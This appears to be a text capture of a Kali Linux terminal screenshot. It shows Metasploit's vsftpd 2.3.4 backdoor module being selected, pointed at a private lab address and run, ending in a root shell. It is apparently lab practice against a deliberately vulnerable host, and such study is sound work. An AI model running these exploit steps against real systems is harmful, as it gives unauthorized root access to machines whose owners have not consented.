 1 2 3 4 2 16:29
ajeel@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.